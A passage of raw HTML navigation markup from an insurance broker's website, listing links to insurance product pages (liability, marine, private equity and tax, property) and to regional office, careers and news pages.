			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability"								>Liability - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/international-liability"								>International Liability		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/us-liability"								>US Liability		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/life-sciences"								>Life Sciences		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/marine"								>Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-marine"								>North American Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-575 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2 ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax - Overview		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/section/newsroom"								>Newsroom		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/media-library"								>Media Library		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/transactions"								>Transactions		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/warranty-and-indemnity-insurance"								>Warranty &amp; Indemnity Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/representations-warranty-insurance"								>Representations &amp; Warranty Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/tax-liability-insurance"								>Tax Liability Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/title-insurance"								>Title Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/contingent-risk-insurance"								>Contingent Risk Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/liquidation-insurance"								>Liquidation Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/intellectual-property-insurance"								>Intellectual Property Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/litigation-buyout-insurance"								>Litigation Buyout Insurance		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Property			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/property"								>Property - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-property"								>North American Property		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/shipping-offshore-finance"								>Shipping &amp; Offshore Finance		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/terrorism-political-violence"								>Political Violence &amp; Terrorism		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Global					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are"								>Where we are - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/asia"								>Asia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/australia"								>Australia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/bermuda"								>Bermuda		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/brazil"								>Brazil		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/canada"								>Canada		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/iberia"								>Iberia		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/mexico"								>Mexico		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/middle-east-and-africa"								>Middle East &amp; Africa		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/new-zealand"								>New Zealand		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/turkey"								>Türkiye		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/uk"								>UK		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/us"								>US		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Join Us					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/careers-at-bms"								>Careers at BMS		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/early-careers-programmes"								>Early Careers Programmes		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>News					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
